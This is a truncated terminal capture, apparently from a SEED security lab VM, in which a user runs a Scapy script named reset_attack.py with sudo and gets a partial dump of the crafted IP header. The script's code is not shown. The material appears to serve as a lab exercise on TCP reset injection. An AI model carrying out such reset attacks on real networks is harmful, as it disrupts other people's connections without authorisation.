 /bin/bash
/bin/bash 66x24
[12/06/20]seed@VM:~$ nano reset_attack.py
[12/06/20]seed@VM:~$ sudo python reset_attack.py
Sending reset packet...
version    : BitField (4 bits)                   = 4
 (4)
ihl        : BitField (4 bits)                   = None
 (None)
tos        : XByteField                          = 0
 (0)
len        : ShortField                          = None
 (None)
id         : ShortField                          = 1
 (1)
flags      : FlagsField (3 bits)                 = <Flag 0 ()>
 (<Flag 0 ()>)
frag       : BitField (13 bits)                  = 0
 (0)
ttl        : ByteField                           = 64
 (64)
proto      : ByteEnumField                       = 6
 (0)
chksum     : XShortField                         = None
 (None)
src        : SourceIPField                       = '10.0.2.5'